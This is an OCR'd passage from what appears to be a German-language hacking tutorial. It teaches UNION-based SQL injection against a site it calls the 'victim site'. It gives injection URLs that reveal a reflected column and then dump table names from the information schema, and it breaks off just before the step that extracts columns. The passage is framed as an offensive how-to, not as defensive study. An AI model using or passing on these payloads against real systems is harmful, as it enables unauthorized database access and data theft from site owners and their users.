
So,jetzt machen wir die ID ungültig,damit uns die Seite eine Zahl
ausgibt,womit wir auch später die Version der DB etc. abfragen
können.
z.B :
opferseite.de/detail.php?id=59999999999 union all select
1,2,3,4,5,6,7,8,9,10–
Jetzt dürfte irgendwo auf der Seite eine Zahl stehen,die ganz
offensichtlich zu sehen ist..Beispiel Weise die Zahl „3“ ..
Wenn wir jetzt die Datenbank Tables aufgelistet haben wollen,geben
wir in der URL :
opferseite.de/detail.php?id=599999999999 union all select
1,2,group_concat(table_name),4,5,6,7,8,9,10 from
information.schema.tables–
jetzt sollten auf der Seite die Tables stehen..Wir wollen,jetzt aber
auch noch die Columns,also was in den Tables noch steht haben..
Jetzt schreiben wir :